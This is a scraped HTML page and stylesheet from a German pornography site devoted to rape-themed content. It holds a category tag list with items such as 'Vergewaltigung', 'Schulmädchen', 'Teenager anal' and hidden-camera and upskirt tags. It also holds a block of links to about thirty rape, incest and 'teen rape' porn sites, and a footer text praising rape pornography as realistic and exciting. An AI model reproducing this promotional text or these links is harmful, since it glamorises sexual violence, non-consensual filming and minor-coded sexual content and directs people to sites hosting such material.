                                    <i class="la la-tag"></i> Schlappschwanz <span>199</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122290258/Swallow/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schlucken <span>262</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121307218/Schoolgirl/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schulmädchen <span>113</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120586322/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwanger <span>76</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115212370/Ebony/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwarz <span>1555</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116588626/Gays/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwuchteln <span>2321</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122683474/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sekretärin <span>270</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119013458/Masturbation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Selbstbefriedigung <span>278</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117637202/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Selbstgemacht <span>1511</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121372754/Shemale/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shemale <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121241682/Socks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Socken <span>33</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121700434/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121110610/Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sohn <span>212</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121176146/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>73</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122224722/Spanish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanisch <span>62</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123928658/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanner <span>180</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123404370/Toys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spielzeug <span>300</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121045074/Spy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spion <span>32</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121831506/Sport/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sport <span>13</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121897042/Squirting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spritzen <span>634</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112328786/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stand <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121962578/Strapon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>111</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122028114/Striptease/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Striptease <span>65</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120193106/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strumpfhose <span>549</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122355794/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strümpfe <span>382</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122552402/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swinger <span>121</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118489170/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Südländerin <span>881</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114032722/Cute/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Süß <span>381</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122945618/Tattoos/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoos <span>25</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123142226/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teenager anal <span>1241</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123076690/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teenager <span>4414</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123207762/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>165</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123338834/Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titten <span>636</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114098258/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tschechisch <span>179</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116719698/Twinks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twinks <span>175</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123535442/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>247</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123600978/Upskirts/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirts <span>27</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110755922/Rape/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vergewaltigung <span>3113</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111083602/Violate/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Verletzen <span>33</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121765970/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Versohlt <span>1141</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117571666/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Versteckte kameras <span>1</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116064338/Foursome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vierer <span>71</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123863122/Vintage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vintage <span>151</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114884690/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Von hinten <span>1768</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123994194/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>117</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116457554/Funny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Witzig <span>31</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113770578/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zusammenschnitt <span>261</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120651858/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Öffentlich <span>230</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
                
                <div class="traders-row">
                    
                    <ul>
                      
 <li><div><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-check"></i> Rap Porn</a></div></li><li><div><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-check"></i> RealIncestTube</a></div></li><li><div><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-check"></i> rape scene site</a></div></li><li><div><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-check"></i> Hard rap porn</a></div></li><li><div><a href="https://rapeporn.pro/" data-ct="2803748373"><i class="la la-check"></i> rape porn</a></div></li><li><div><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-check"></i> rap porn tube</a></div></li><li><div><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-check"></i> Rape Tube</a></div></li><li><div><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-check"></i> forced-sex.net</a></div></li><li><div><a href="https://raped.name/" data-ct="3171100629"><i class="la la-check"></i> Raped</a></div></li><li><div><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-check"></i> rape porn</a></div></li><li><div><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><i class="la la-check"></i> vergewaltigung porno</a></div></li><li><div><a href="http://forcedporn.me/" data-ct="3071687551"><i class="la la-check"></i> Forced Porn</a></div></li><li><div><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-check"></i> porno vergewaltigung</a></div></li><li><div><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-check"></i> Rapist Porn</a></div></li><li><div><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-check"></i> forced creampie site</a></div></li><li><div><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-check"></i> rape sex video</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-check"></i> Rape Porn</a></div></li><li><div><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-check"></i> rap porn videos</a></div></li><li><div><a href="https://teenrapeporn.com/" data-ct="3119800426"><i class="la la-check"></i> teen rape porn</a></div></li><li><div><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="la la-check"></i> top real incest videos</a></div></li><li><div><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-check"></i> roughbbc.com</a></div></li><li><div><a href="http://forcedsexvideo.net/" data-ct="1548392593"><i class="la la-check"></i> ForcedS ex Video</a></div></li><li><div><a href="https://roughdoggystyle.com/" data-ct="3764551337"><i class="la la-check"></i> roughdoggystyle</a></div></li><li><div><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="la la-check"></i> Rape Porn Tube</a></div></li><li><div><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-check"></i> best brutal sex videos</a></div></li><li><div><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-check"></i> rough sexual videos</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-check"></i> gang rape</a></div></li><li><div><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-check"></i> incest rape porn</a></div></li><li><div><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-check"></i> rape porn</a></div></li><li><div><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-check"></i> sexpornrough</a></div></li>                       
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>vergewaltigungsporno.pro</span></p>
					<p>
					Vergewaltigungs-Porno ist eine hardcore Porno-Kategorie, die einen besonders provokanten und provokativen Einblick in die dunkle Welt der sexuellen Fantasien gewährt. Diese Seite bietet hochwertige Pornovideos, die eine Vielzahl von sexuellen Aktivitäten enthalten.

Vergewaltigungs-Porno-Videos werden auf eine Weise präsentiert, die vielen Zuschauern die Möglichkeit gibt, ein großes Maß an Realismus und Wirkung zu erleben. Die Videos variieren von explizitem Sex bis zu leichteren Aktivitäten und sind in vielen verschiedenen Stilen verfügbar.

Vergewaltigungs-Pornos werden seit vielen Jahren für diejenigen beliebt, die eine Art der Sexualität erleben und sich auf ein realistisches Szenario einlassen möchten. Viele Leute, die auf dieser Seite registriert sind, sind begeisterte Erotikliebhaber, die den Drang haben, ihre Fantasien mit anderen teilen zu wollen. Sie wollen wirklich die Gelegenheit haben, ihre sexuellen Bedürfnisse auf eine unzensierte und innovative Art und Weise auszudrücken.

Vergewaltigungs-Porno bietet viele Videos, die es Ihnen ermöglichen, eine authentische, verführerische und erregende Atmosphäre zu erleben. Es gibt eine Auswahl an Amateur-Videos sowie professionell gefilmte Produktionen, die es Ihnen ermöglichen, sich auf einzigartige Weise sexuell zu erregen und zu stimulieren.

Die Videos werden auf einer sicheren und anonymen Plattform angeboten, sie sind Diskretion gewährleistet. Sie können sicher sein, dass Ihre eigenen Daten und Informationen nicht gefährdet sind und Sie vollkommen sicher navigieren können.

Die Videos, die auf der Seite von Vergewaltigungs-Porno angeboten werden, sind ziemlich beeindruckend, was die Qualität und die Vielfalt angeht. Es gibt Videos für jeden Geschmack, mit mehreren Kategorien und Genres, von BDSM bis hin zu Explizitem, und eine große Sammlung erotischer Fotografien. Jeder Video ist einzigartig, da der Inhalt in hoher Qualität bearbeitet wird, sodass Sie eine unglaubliche Erfahrung machen können.

Für diejenigen, die sich für diese Art von Pornografie interessieren, ist Vergewaltigungs-Porno der richtige Ort, um einige der schmutzigsten und provokativsten Videos zu sehen. Sie sind leicht zugänglich, hochwertig und anonym und bieten ein einzigartiges Erotik-Erlebnis.
</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8be6b3b3e9f4f98a3cddb14359881d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://vergewaltigungsporno.pro/css/styles.css
body_size: 2976
content:
body
{ background-color: rgb(25,25,25); }

img, .thumb-col-img, .avbar-col, .hvbar-col
{ background-color: rgb(45,45,45); }

.video-info-row li a i, .video-info-row li span i, #scroll-top, .header-row, .search-row, .thumb-col-inn span i, .categories-row i, .traders-row i, .menu-list-row, .thumb-col li.likes, .title-sort-row a i, .pages-row a, .searches-row a i, .footer-row
{ background-color: rgb(20,20,20); }

.menu-list-row a i, .video-info-row li a:hover i, #scroll-top:hover, .b-list:hover, .b-search:hover, .thumb-col-inn:hover span i, .traders-row a:hover i, .categories-row a:hover i, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-text, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ background-color: rgb(15,15,15); }

.video-info-row li a, .video-info-row li span, .video-info-row li a i, .video-info-row li span i, #scroll-top, .thumb-col-inn span, .thumb-col-inn span i, .b-list, .b-search, h2, .categories-row a, .categories-row i, .traders-row a, .traders-row i, .footer-row, .footer-row a, .search-text, .searches-row a, .searches-row i, .search-row, .search-row button, .menu-list-row a, .menu-list-row a i, .thumb-col ul, .thumb-col li, .header-row, .title-sort-row a, .title-sort-row a i, .menu-list-row, .menu-list-row li, .pages-row a, .pages-row span
{ border-color: rgb(65,65,65); }

.video-info-row li a:hover, .video-info-row li a:hover i, #scroll-top:hover, .thumb-col-inn:hover span, .thumb-col-inn:hover span i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .footer-row a:hover, .traders-row a:hover, .traders-row a:hover i, .categories-row a:hover, .categories-row a:hover i, .searches-row a:hover, .searches-row a:hover i, .thumb-col-inn:hover ul, .thumb-col-inn:hover li, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ border-color: rgb(115,115,115); }

body, .search-row input::placeholder, .title-sort-row a, .pages-row a, .searches-row a, .categories-row a span, .traders-row a, .footer-row a
{ color: rgb(165,165,165); }

a:hover, .logo a span, .timer span, .video-info-row li a i, #scroll-top:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .traders-row a:hover i, .categories-row i, .thumb-col li.likes i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-row button:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ color: rgb(224,106,125); }

#scroll-top, a, .logo a, .video-info-row li span i, .thumb-col-inn:hover, .title-sort-row a i, .search-row input, .search-row button, .searches-row a i, .searches-row a:hover, .footer-row span, .footer-row a:hover, .categories-row a:hover span, .traders-row a:hover, .traders-row a i
{ color: rgb(225,225,225); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { text-transform: uppercase; font-family: 'Oswald', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1000px; padding: 0 10px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; }

.logo { float: left; margin: 0 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; }

.b-list, .b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 24px; margin: 5px 10px 0 0; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-search { font-size: 22px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; padding: 0 48px 0 10px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { border-width: 0; border-left-style: solid; border-left-width: 1px; background: none; width: 38px; height: 38px; line-height: normal; font-size: 22px; position: absolute; top: 1px; right: 1px; cursor: pointer; outline: 0 none; }

.menu-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 10px; z-index: 10000; min-width: 180px; }
.menu-list-row ul { padding: 0 15px 15px 15px; }
.menu-list-row li { margin-top: 15px; }
.menu-list-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 49px; line-height: 49px; font-size: 18px; }
.menu-list-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 10px; width: 48px; height: 48px; line-height: 48px; font-size: 28px; text-align: center; }

.main-wrapper-row { clear: both; }

.title-sort-row { padding: 10px 0 0 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 10px; }
.title-sort-row li { float: left; margin: 5px 30px 0 0; }
.title-sort-row a { border-bottom-width: 1px; border-bottom-style: solid; height: 27px; line-height: 27px; font-size: 16px; display: block; }
.title-sort-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 5px; width: 26px; height: 26px; line-height: 26px; font-size: 20px; text-align: center; }

.thumb-col-inn { position: relative; margin: 20px 10px 0 10px; }
.thumb-col-inn a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 16px; line-height: 22px; height: 22px; margin-top: 5px; white-space: nowrap; text-overflow: ellipsis; }

.thumb-col ul { border-width: 1px; border-style: solid; border-top: 0 none; border-right: 0 none; height: 28px; margin-top: 5px; }
.thumb-col li { height: 28px; line-height: 28px; float: left; margin: 0 5px; font-size: 12px; }
.thumb-col li:first-child { padding: 0 5px; height: 27px; line-height: 27px; border-width: 1px; border-style: solid; border-bottom: 0 none; border-left: 0 none; margin: 0; }
.thumb-col li:last-child { float: right; margin: 0; }
.thumb-col ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-inn-2 p { font-size: 18px; line-height: 26px; height: 26px; }
.thumb-col-inn span { border-bottom-width: 1px; border-bottom-style: solid; position: absolute; bottom: 0; right: 0; height: 25px; line-height: 25px; font-size: 14px; }
.thumb-col-inn span i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 6px; width: 24px; height: 24px; line-height: 24px; font-size: 18px; text-align: center; }

.pages-row { padding-top: 14px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 24px; }

.searches-row { padding: 5px 0 0 10px; }
.searches-row li { margin: 15px 20px 0 0; float: left; }
.searches-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.searches-row i { border-width: 1px; border-style: solid; margin-right: 6px; float: left; display: block; font-size: 18px; height: 38px; line-height: 38px; width: 38px; text-align: center; }

.categories-row { padding-top: 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 15px 10px 0 10px; }
.categories-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.categories-row a span { float: right; margin-left: 3px; }
.categories-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.traders-row { padding-top: 5px; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 15px 10px 0 10px; }
.traders-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.traders-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.desc-row { padding: 10px 10px 0 10px; text-align: justify; font-size: 16px; line-height: 22px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 0 0 0; }

.video-inner { display: table; width: 100%; }

.video-col { padding: 10px 10px 0 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row ul { margin: 5px 20px 0 0; float: left; }
.video-info-row li { float: left; margin: 15px 20px 0 0; font-size: 16px; }
.video-info-row li a, .video-info-row li span { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 39px; line-height: 39px; }
.video-info-row li a { cursor: pointer; }
.video-info-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 10px; width: 38px; height: 38px; line-height: 38px; font-size: 26px; text-align: center; }
.video-info-row ul.video-like li span { border: 0 none; height: 38px; line-height: 38px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 5px; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 1px; border-top-style: solid; font-size: 16px; line-height: 22px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; }
.footer-row a { border-bottom-width: 1px; border-bottom-style: solid; font-size: 16px; display: inline-block; height: 28px; line-height: 28px; }

#scroll-top { border-width: 1px; border-style: solid; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 14px; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .wrapper-row { padding: 0; }
    .b-search { display: none; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 5px 25px 0 25px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 60px; }
    .b-list, .b-search { margin-top: 10px; }
    .logo a { font-size: 28px; height: 60px; line-height: 60px; }
    .search-row { padding-top: 10px; }
    .menu-list-row { top: 60px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .b-list { display: none; }
    .logo { margin-right: 25px; }
    .menu-list-row { display: block !important; position: static; box-shadow: none; float: left; margin: 10px 0 0 0; border: 0 none; }
